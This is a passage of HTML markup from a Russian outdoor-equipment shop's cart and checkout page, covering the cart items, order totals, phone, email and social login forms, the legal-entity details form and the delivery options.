										<a href="#" data-cart-item-url target="_blank"><img class="cart-item__img" data-cart-item-image src="" alt="" loading="lazy"></a>
									</div>
									<div class="cart-item__controls">
										<span class="cart-item__color button _color" style="background:#;" aria-label="" data-cart-item-color-rgb></span>
										<span class="cart-item__size button _rounded" data-cart-item-color></span>
										<span class="cart-item__size button _rounded" data-cart-item-size></span>
										<div data-cart-item-controls class="counter cart-item__counter" data-cart-counter="1" data-cart-counter-shtuki="1">
											<button data-cart-counter-down class="counter__btn disabled" type="button" aria-label="Уменьшить"></button>
											<span class="counter__number">
												<span data-cart-counter-input>1</span>
												<span class="counter__units">шт.</span>
											</span>
											<button data-cart-counter-up class="counter__btn _plus disabled" type="button" aria-label="Увеличить"></button>
										</div>
										<a data-cart-item-controls class="title-block__link _delete button" style="margin-left: auto;" href="#" aria-label="Удалить" data-cart-item-del>
											<svg class="button__icon" width="36" height="37" viewBox="0 0 36 37">
												<use xlink:href="#icon-trash"></use>
											</svg>
										</a>
									</div>
								</div>
							</li>
						</ul>
					</div>
				</section>
				<div class="cart-bottom _fixed">
					<p class="cart-tabs__price p3 _shop">
						Итого без учета доставки:<br>
						<span class="cart-tabs__price-value h5 ttu" data-cart-sum>0 ₽</span>
					</p>
					<button class="cart-tabs__submit _arrow button" type="submit" data-cart-delivery-opener>
						<span class="button__text">Оформить</span>
						<svg class="button__icon" width="18" height="18">
							<use xlink:href="#icon-promo-arrow" />
						</svg>
					</button>
				</div>
			</div>
			<div class="cart__cart-list" data-cart-list>
				<div class="cart__title-wrapper">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back>
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _cart h5 ttu">Корзина</h2>
				</div>
				<div class="cart__list cart-list">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				<div class="cart__list cart-list _readonly">
					<p class="cart-list__number">
						Всего:<br>
						<span class="cart-list__number-value" data-cart-num>0 товаров</span>
					</p>
					<ul class="cart-list__list" data-cart-items-nc>
					</ul>
				</div>
				
				<!-- -3 -->
								<!-- -3 } -->
				
				<!-- +3 { -->
				<div class="cart__bill cart-bill _has-label">
					<p data-cart-free-delivery="on" class="cart-bill__label hidden" style="--label-bg: var(--green-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<p data-cart-free-delivery="off" class="cart-bill__label hidden" style="--label-bg: var(--violet-dark)">Бесплатная доставка при заказе от&nbsp;<span></span>&nbsp;₽</p>
					<table class="cart-bill__table c-blue-light" data-cart-sum-table="1">
						<tbody>
							<tr>
								<th scope="row">
									<font class="cart-bill__name">
										<span data-cart-num>0 товаров</span> &nbsp;на сумму
									</font>
								</th>
								<td data-cart-sum>0 ₽</td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-dcard style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Скидка по ДК</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr class="c-green-dark" data-cart-sum-cert="0" style="display:none;">
								<th scope="row">
									<font class="cart-bill__name">Сертификат</font>
								</th>
								<td>-<span>0 ₽</span></td>
							</tr>
							<tr data-cart-delivery-price style="display:none;">
								<th scope="row">
									<font class="cart-bill__name" data-delivery-title="left">Предварительная стоимость доставки</font>
																	</th>
								<td><span style="display:block;max-width:180px;">0 ₽</span></td>
							</tr>
						</tbody>
						<tfoot data-cart-sum-pre>
							<tr class="cart-bill__total">
								<th scope="row">Итого без учета доставки:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
						<tfoot data-cart-sum-all style="display:none;">
							<tr class="cart-bill__total">
								<th scope="row">Итого:</th>
								<td class="h5"><span>0 ₽</span></td>
							</tr>
						</tfoot>
					</table>
				</div>
				<!-- +3 } -->
			</div>
			<div class="cart__delivery" data-flatpickr-scroll="close" data-cart-delivery-all>
				<div class="cart__title-wrapper _delivery">
					<button class="cart__back-btn button" type="button" aria-label="Назад" data-cart-back="delivery">
						<svg class="button__icon" width="32" height="32">
							<use xlink:href="#icon-double-arrow-left" />
						</svg>
					</button>
					<h2 class="cart__title _delivery h5 ttu _shop">Оформление</h2>
				</div>
				<div class="cart__delivery-content cart-delivery _shop">
					<div class="cart__block _auth" data-cart-block="contacts" id="contacts">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">01. контактные данные</p>
							<button class="cart__title-btn p3 _newuser" type="button" data-cart-contact-btn="auth">
								<span>У меня есть аккаунт</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _auth" type="button" data-cart-contact-btn="newuser">
								<span>У меня нет аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24" viewBox="0 0 32 33">
									<use xlink:href="#icon-user" />
								</svg>
							</button>
							<button class="cart__title-btn p3 _exit" type="button" data-logout>
								<span>Выйти из аккаунта</span>
								<svg class="cart__title-btn-icon" width="24" height="24">
									<use xlink:href="#icon-log-out" />
								</svg>
							</button>
						</div>

						<div class="cart__block-sub _complete">
							<div class="order-auth-data__data">
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">ФИО</div>
									<div class="order-auth-data__value" data-cart-complete="name"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Почта</div>
									<div class="order-auth-data__value" data-cart-complete="email"></div>
								</div>
								<div class="order-auth-data__row">
									<div class="order-auth-data__title">Телефон</div>
									<div class="order-auth-data__value" data-cart-complete="tel"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Название организации</div>
									<div class="order-auth-data__value" data-cart-complete="ur_name"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Юридический адрес</div>
									<div class="order-auth-data__value" data-cart-complete="ur_address"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">ИНН</div>
									<div class="order-auth-data__value" data-cart-complete="ur_inn"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">КПП</div>
									<div class="order-auth-data__value" data-cart-complete="ur_kpp"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Р/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_rs"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">К/С</div>
									<div class="order-auth-data__value" data-cart-complete="ur_ks"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">Полное наименование банка</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bank"></div>
								</div>
																<div class="order-auth-data__row" data-cart-ur-complete>
									<div class="order-auth-data__title">БИК</div>
									<div class="order-auth-data__value" data-cart-complete="ur_bik"></div>
								</div>
															</div>
							
							<div class="order-auth-data__bottom">
								<button class="order-auth-data__btn p3" type="button" data-edit-data>
									<span>Изменить свои данные</span>
									<svg class="order-auth-data__btn-icon" width="24" height="24">
										<use xlink:href="#icon-pencil" />
									</svg>
								</button>
							</div>
						</div>
						
						<div data-validate>
							<div class="cart__block-sub _auth">
																								<div class="delivery-auth__form" data-validate>
									<form class="auth-form _cart_auth_tel" data-form="auth-tel-short" data-tel-confirm="auth">
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
												<input class="input__input" id="delivery-auth-tel" type="tel" name="tel" required placeholder="">
												<label class="input__label" for="delivery-auth-tel">
													Телефон* </label>
												<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
												<span class="button__text">Авторизоваться</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="delivery-auth-sms" type="text" name="tel_code" placeholder="" autocomplete="off">
												<label class="input__label" for="delivery-auth-sms">
													Код из сообщения* </label>
												<span class="input__error-msg p4">Неверный код</span>
											</div>
											<button class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="submit" aria-label="Подтвердить" data-tel-confirm-ok>
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
											<button class="delivery-auth__send-repeat button" type="button" data-tel-confirm-resend>
												<span class="button__text">Выслать код повторно</span>
												<svg class="button__icon" width="8" height="8">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
										</div>
										
										<br>
										<div data-tel-confirm-act class="act p4"></div>
										
										<div data-tel-email-confirm-act class="act p4"></div>
										<div class="delivery-auth__fields _tel">
											<div class="delivery-auth__input _gray input" data-tel-email-confirm-email style="display:none;">
												<input class="input__input" id="cart-auth-login-tel-email" type="email" name="email" placeholder="">
												<label class="input__label" for="cart-auth-login-tel-email">
													Почта* </label>
												<span class="input__error-msg p4"></span>
											</div>
											<button class="_arrow-s _auth ttu p2 _tel button" type="button" data-tel-email-confirm-go style="display:none;">
												<span class="button__text">Получить код на e-mail</span>
												<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
													<use xlink:href="#icon-promo-arrow"></use>
												</svg>
											</button>
										</div>
										<div class="delivery-auth__fields _sms" data-tel-email-confirm-block style="display:none;">
											<div class="delivery-auth__input _sms _gray input">
												<input class="input__input" id="cart-create-form-tel-code" type="text" name="email_code" placeholder="" autocomplete="off">
												<label class="input__label" for="cart-create-form-tel-code">Код из письма</label>
												<span class="input__error-msg p4" data-tel-email-confirm-err>Заполните поле</span>
											</div>
											<button data-tel-email-confirm-ok class="delivery-auth__check-code _arrow-s _auth ttu p2 button" type="button" aria-label="Подтвердить" style="margin-top:0;">
												<span class="button__text">Подтвердить</span>
												<svg class="button__icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow" />
												</svg>
											</button>
										</div>
										
										
										<div class="delivery-auth__fields _socials">
																																	<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																						<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																						<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																																	<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
												<span>Войти через почту</span>
												<svg class="delivery-auth__change-auth-icon" width="16" height="16">
													<use xlink:href="#icon-promo-arrow-filled" />
												</svg>
											</button>
																					</div>
									</form>
								</div>
																								<div class="delivery-auth__form _email">
									<div data-validate class="delivery-auth__form_email">
										<form data-form="auth-email" class="_cart_auth_email" data-email-tel-confirm="cart">
											<div class="delivery-auth__fields _tel" data-email-auth-keystring style="display:none;">
												<input autocomplete="off" type="hidden" disabled name="keystring_id" value="0" />
												<img alt="" src="" class="kcaptcha2" />
												<div class="delivery-auth__input _email _gray input" data-validate-type="text">
													<input class="input__input" id="auth-reg-keystring" type="text" name="keystring" disabled placeholder="" required maxlength="6" value="111">
													<label class="input__label" for="auth-reg-keystring">Код* </label>
													<span class="input__error-msg p4">Неверный код</span>
												</div>
											</div>
											
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _email _gray input" data-validate-type="email">
													<input class="input__input" id="delivery-auth-email" type="email" name="email" required placeholder="">
													<label class="input__label" for="delivery-auth-email">
														Почта* </label>
													<span class="input__error-msg p4">неверный e-mail</span>
												</div>
												<div class="input" data-validate-type="text">
													<input class="input__input" id="cart-auth-login-pass" type="password" name="password" required placeholder="">
													<label class="input__label" for="cart-auth-login-pass">
														Пароль* </label>
													<span class="input__error-msg p4">не указан пароль</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _email button" type="submit">
													<span class="button__text">Авторизоваться</span>
													<svg class="button__icon" width="16" height="16" viewBox="0 0 72 72">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
									</div>
								
									<div data-email-tel-confirm-block="cart" data-validate style="display:none;">
										<div class="act p4">Пожалуйста, подтвердите телефон</div>
									
										<form data-form="auth-email-tel" class="_cart_auth_email _cart_auth_tel" data-tel-confirm="auth-email">
											<input type="hidden" name="email" value="">
											<div class="delivery-auth__fields _tel">
												<div class="delivery-auth__input _tel _gray input" data-validate-type="phone">
													<input class="input__input" id="cart-auth-email-tel" type="tel" name="tel" required placeholder="">
													<label class="input__label" for="cart-auth-email-tel">
														Телефон* </label>
													<span class="input__error-msg p4" data-tel-confirm-err>не указан телефон</span>
												</div>
												<button class="_arrow-s _auth ttu p2 _tel button" type="submit" data-tel-confirm-go>
													<span class="button__text">Подтвердить по SMS</span>
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
											<br>
											<div data-tel-confirm-act class="act p4"></div>
											<div class="delivery-auth__fields _tel" data-tel-confirm-block style="display:none;">
												<div class="discount-create-form__input _gray input">
													<input class="input__input" id="cart-auth-email-tel-code" type="text" name="tel_code" placeholder="" inputmode="numeric">
													<label class="input__label" for="cart-auth-email-tel-code">Код из сообщения</label>
													<span class="input__error-msg p4">Заполните поле</span>
												</div>
												<button data-tel-confirm-ok class="discount-create-form__submit-code _arrow p4 button" type="button" aria-label="Подтвердить">
													<svg class="button__icon" width="16" height="16">
														<use xlink:href="#icon-promo-arrow" />
													</svg>
												</button>
											</div>
										</form>
										<br><br><br>
									</div>
									
									<div class="delivery-auth__fields _socials">
																														<a href="https://oauth.yandex.ru/authorize?redirect_uri=https://alpindustria.ru/login/yandex/&response_type=code&client_id=61123b7012a343448687db0bc3219049&display=popup" rel="nofollow noopener" class="delivery-auth__link ttu p1">yandex</a>
																				<a href="https://accounts.google.com/o/oauth2/auth?redirect_uri=https://alpindustria.ru/login/google/&response_type=code&client_id=192396594443-fg7qqtv045eg8cde49iqsf64sla3meou.apps.googleusercontent.com&scope=email profile" rel="nofollow noopener" class="delivery-auth__link ttu p1">google</a>
																				<a href="https://connect.mail.ru/oauth/authorize?redirect_uri=https://alpindustria.ru/login/mailru/&response_type=code&client_id=790812&scope=userinfo" rel="nofollow noopener" class="delivery-auth__link ttu p1">mailru</a>
																														<button class="delivery-auth__change-auth" type="button" data-cart-auth-change>
											<span>Войти по номеру</span>
											<svg class="delivery-auth__change-auth-icon" width="16" height="16">
												<use xlink:href="#icon-promo-arrow-filled" />
											</svg>
										</button>
																			</div>
								</div>
															</div>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-newuser>
								<input type="hidden" name="client_id" value="0" autocomplete="off">
								<div class="delivery-register__fields" data-cart-newuser="name">
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-name" type="text" name="fname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-name">
											Имя* </label>
										<span class="input__error-msg p4">не указано имя</span>
									</div>
									<div class="delivery-register__input _gray input" data-validate-type="text">
										<input class="input__input" id="delivery-register-surname" type="text" name="sname" value="" placeholder="" required>
										<label class="input__label" for="delivery-register-surname">
											Фамилия* </label>
										<span class="input__error-msg p4">не указана фамилия</span>
									</div>
								</div>
								<div data-cart-newuser="tel">
									<div class="delivery-register__fields">
										<div class="delivery-register__input _gray input" data-validate-type="email">
											<input class="input__input" id="delivery-register-email" type="email" name="email" placeholder="" required>
											<label class="input__label" for="delivery-register-email">
												Почта* </label>
											<span class="input__error-msg p4">неверный e-mail</span>
										</div>

										<div class="delivery-register__input _gray input" data-validate-type="phone">
											<input class="input__input" id="delivery-register-tel" type="tel" name="tel" placeholder="" required>
											<label class="input__label" for="delivery-register-tel">
												Телефон* </label>
											<span class="input__error-msg p4">не указан телефон</span>
										</div>
									</div>
								</div>
							</form>
						</div>
						<div data-validate>
							<form class="cart__block-sub _edit" data-cart-form-ur>
								<div class="checkbox delivery-register__checkbox">
									<input class="checkbox__input visually-hidden" type="checkbox" id="legal-entity-checkbox" name="ur" value="1" data-ur="cart" autocomplete="off">
									<label class="checkbox__label p3" for="legal-entity-checkbox">Я являюсь юридическим лицом</label>
								</div>
								<div class="delivery-register__legal hidden" data-ur-block="cart">
									<p class="delivery-register__legal-text p4 c-gray-dark">Работаем с НДС</p>
																		<div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-name" type="text" name="ur_name" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-name">Название организации* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-address" type="text" name="ur_address" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-address">Юридический адрес* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="12" maxlength="40" class="input__input" id="cart-ur-data-inn" type="text" name="ur_inn" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-inn">ИНН* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input">
											<input size="9" maxlength="9" class="input__input" id="cart-ur-data-kpp" type="text" name="ur_kpp" value="" placeholder="">
											<label class="input__label" for="cart-ur-data-kpp">КПП </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-rs" type="text" name="ur_rs" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-rs">Р/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="20" maxlength="40" class="input__input" id="cart-ur-data-ks" type="text" name="ur_ks" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-ks">К/С* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																		</div><div class="delivery-register__fields _legal">										<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="40" maxlength="255" class="input__input" id="cart-ur-data-bank" type="text" name="ur_bank" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bank">Полное наименование банка* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
																												<div class="delivery-register__input _gray input" data-validate-type="text">
											<input size="9" maxlength="40" class="input__input" id="cart-ur-data-bik" type="text" name="ur_bik" value="" placeholder="" required>
											<label class="input__label" for="cart-ur-data-bik">БИК* </label>
											<span class="input__error-msg p4">заполните поле</span>
										</div>
									</div>								</div>
							</form>
						</div>
						<button class="cart__next-button" type="button" data-cart-next="delivery">
							Дальше
							<svg width="24" height="24">
								<use xlink:href="#icon-down" />
							</svg>
						</button>
					</div>
					
					<div class="cart__block _hidden cart__delivery-address delivery-address tabs" data-cart-block="delivery" data-tabs id="delivery">
						<div class="cart__title-wrap">
							<p class="cart__block-title ttu h6">02. Информация о доставке</p>
						</div>
						<div data-validate>
							<form data-cart-form-delivery>
								<input type="hidden" data-cart-params-samovivoz value="" autocomplete="off">
								<input type="hidden" data-cart-params-delivery value="" autocomplete="off">
								<input type="hidden" data-cart-na-zakaz value="" autocomplete="off">
								<input type="hidden" data-cart-msk-date value="" autocomplete="off">
								<input type="hidden" data-cart-only-sert value="" autocomplete="off">
								<input type="hidden" data-cart-is-sert value="" autocomplete="off">
								<input type="hidden" data-cart-gabarit value="" autocomplete="off">
								<input type="hidden" data-cart-is-marking value="" autocomplete="off">
								<input type="hidden" data-cart-today value="" autocomplete="off">
								<input type="hidden" data-cart-hour value="" autocomplete="off">
								<ul class="tabs__tab-list delivery-address__tabs-list" role="tablist" data-cart-delivery-switch-all>
									<li class="tabs__tab-item">
										<button class="tabs__trigger _selected" id="courier" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="0" data-cart-delivery-switch="2">
											Доставка
										</button>
									</li>
									<li class="tabs__tab-item">
										<button class="tabs__trigger" id="pickup" role="tab" type="button" data-tab-trigger aria-selected="true" tabindex="-1" data-cart-delivery-switch="1">
											Магазины
										</button>
									</li>
								</ul>
								<section class="delivery-address__section _courier tabs__panel" aria-labelledby="courier" role="tabpanel" data-tab-panel aria-hidden="false" tabindex="0" data-cart-delivery-section>
									<input type="hidden" name="address_city" value="">
									<button class="delivery-address__change-city s2" type="button" data-modal-opener="city-form">
										<span>xxx</span>
										<svg class="delivery-address__change-city-icon" width="24" height="24">
											<use xlink:href="#icon-pencil" />
										</svg>
									</button>
									<div data-cart-delivery-error="nocity" class="error _nocity _hide">Укажите город доставки</div>
									
									<div class="delivery-address__block city_on">
										<div data-cart-delivery-error="noone" class="error _noone _hide">Для выбранного города нет доступных способов доставки. Для уточнения возможных вариантов доставки свяжитесь с нами <a href="mailto:sale@alpindustria.ru">sale@alpindustria.ru</a>, 8 800 775 16 30 (звонок по России бесплатный)</div>
										
										<p class="delivery-address__text h7 ttu">Выберите способ доставки:</p>
										<div class="delivery-address__radios" data-cart-delivery-block>
																						<div class="radio delivery-address__radio _v-center" data-cart-delivery="21">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-21" name="delivery_id" value="21" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-21">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="21">Экспресс-доставка</span>
													<span class="radio__text">Доступна доставка за 2-3 часа при заказе до 18:00</span>
													<span class="radio__text" style="opacity:.5;">Стоимость от 1500 до 2500 руб. Мы передаем заказы курьерам с 10:00 до 18:00. При оформлении заказа в другое время доставка перенесется в указанный интервал.</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="25">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-25" name="delivery_id" value="25" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-25">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="25">Курьером</span>
													<span class="radio__text">Завтра и позже, примерка и частичный выкуп. Стоимость доставки рассчитывается по тарифам курьерской службы.</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="1">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-1" name="delivery_id" value="1" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-1">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="1">Курьером</span>
													<span class="radio__text">Завтра и позже, стоимость доставки в пределах МКАД — 500 рублей, за пределами МКАД — 1000 рублей* (кроме крупногабаритных грузов***).</span>
													<span class="radio__text" style="opacity:.5;"></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="9">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-9" name="delivery_id" value="9" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-9">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="9">Доставка до терминала Деловых линий</span>
													<span class="radio__text">5-10 дней</span>
													<span class="radio__text" style="opacity:.5;">стоимость доставки рассчитывается сотрудниками транспортной компании и оплачивается при получении</span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="11">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-11" name="delivery_id" value="11" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-11">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="11">Курьером СДЭК в Казахстан</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_137">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-137" name="tariff_id[11]" value="137" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-137">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_233">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-233" name="tariff_id[11]" value="233" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-233">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="11_482">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-11-482" name="tariff_id[11]" value="482" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-11-482">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="27">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-27" name="delivery_id" value="27" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-27">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="27">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-136" name="tariff_id[27]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-234" name="tariff_id[27]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="27_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-27-483" name="tariff_id[27]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-27-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="35">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-35" name="delivery_id" value="35" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-35">
													<span class="radio__box"></span>
													<span data-cart-delivery-name="35">Доставка до пункта выдачи СДЭК</span>
													<span class="radio__text"></span>
													<span class="radio__text" style="opacity:.5;">100% предоплата</span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_136">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-136" name="tariff_id[35]" value="136" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-136">
													<span class="radio__box"></span>
													<span>Стандартная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_234">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-234" name="tariff_id[35]" value="234" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-234">
													<span class="radio__box"></span>
													<span>Экономичная <font data-cart-tariff-days></font></span>
												</label>
											</div>
																						<div class="radio _tariff" data-cart-tariff="35_483">
												<input class="radio__input visually-hidden" type="radio" id="delivery-tariff-35-483" name="tariff_id[35]" value="483" data-cart-tariff-select data-cart-tariff-dates="" data-cart-tariff-price="" data-cart-tariff-price-dcard="" data-cart-tariff-price55="" data-cart-tariff-price55-dcard="">
												<label class="radio__label text" for="delivery-tariff-35-483">
													<span class="radio__box"></span>
													<span>Экспресс <font data-cart-tariff-days></font></span>
												</label>
											</div>
																																	<div class="radio delivery-address__radio _v-center" data-cart-delivery="28">
												<input class="radio__input visually-hidden" type="radio" id="delivery-address-radio-28" name="delivery_id" value="28" data-cart-delivery-select>
												<label class="radio__label text" for="delivery-address-radio-28">
													<span class="radio__box"></span>
